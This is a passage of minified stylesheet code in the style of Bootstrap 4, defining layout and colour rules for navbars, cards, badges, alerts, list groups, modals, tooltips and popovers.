.dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.1875rem - 1px) calc(.1875rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:#fff;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.1875rem - 1px) calc(.1875rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-deck .card{margin-bottom:1.5rem}@media (min-width:544px){.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-1.5rem;margin-left:-1.5rem}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:1.5rem;margin-bottom:0;margin-left:1.5rem}}.card-group>.card{margin-bottom:1.5rem}@media (min-width:544px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.1875rem}.breadcrumb,.breadcrumb-item{display:-webkit-box;display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.1875rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#444;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#1e1e1e;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#00a1e0}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#007cad}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#008827}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#005518}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#c00}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#900}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.1875rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#005474;background-color:#ccecf9;border-color:#b8e5f6}.alert-primary hr{border-top-color:#a1ddf3}.alert-primary .alert-link{color:#002f41}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#004714;background-color:#cce7d4;border-color:#b8dec3}.alert-success hr{border-top-color:#a7d6b4}.alert-success .alert-link{color:#001406}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#6a0000;background-color:#f5cccc;border-color:#f1b8b8}.alert-danger hr{border-top-color:#eda3a3}.alert-danger .alert-link{color:#370000}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.1875rem}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#00a1e0;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.1875rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:544px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:769px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#005474;background-color:#b8e5f6}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#005474;background-color:#a1ddf3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005474;border-color:#005474}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#004714;background-color:#b8dec3}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#004714;background-color:#a7d6b4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#004714;border-color:#004714}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#6a0000;background-color:#f1b8b8}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#6a0000;background-color:#eda3a3}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#6a0000;border-color:#6a0000}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-5rem);transform:translateY(-5rem)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-999.9rem;width:5rem;height:5rem;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:50rem;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:30rem}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:80rem}}@media (min-width:1200px){.modal-xl{max-width:114rem}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:20rem;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.1875rem}.popover{top:0;left:0;z-index:1060;max-width:27.6rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .1875rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 